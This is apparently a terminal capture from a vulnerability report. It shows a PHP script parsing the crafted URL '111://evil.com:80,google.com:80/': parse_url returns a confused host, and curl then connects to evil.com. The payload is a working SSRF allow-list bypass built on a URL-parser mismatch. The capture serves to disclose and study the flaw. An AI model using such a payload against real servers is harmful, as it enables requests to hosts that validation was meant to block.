 root@iZ2zeipafhgmbvbcwxdn15Z:~# php test.php "111://evil.com:80,google.com:80/"
Argument: 111://evil.com:80,google.com:80/
Array
(
    [scheme] => 111
    [host] => evil.com:80,google.com
    [port] => 80
    [path] => /
)
* Rebuilt URL to: evil.com:80,google.com/
*   Trying 66.96.146.129...
* Connected to evil.com (66.96.146.129) port 80 (#0)
> GET / HTTP/1.1
> Host: evil.com
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 21 Aug 2019 10:47:52 GMT
< Content-Type: text/html
< Content-Length: 3956
< Connection: keep-alive
< Keep-Alive: timeout=30
< Server: Apache/2
< Last-Modified: Mon, 05 Aug 2019 20:15:12 GMT
< ETag: "f74-58f645d8ac422"
< Cache-Control: max-age=3600
< Expires: Wed, 21 Aug 2019 11:43:21 GMT
< Accept-Ranges: bytes
< Age: 271
<
{ [3956 bytes data]
* Connection #0 to host evil.com left intact
Array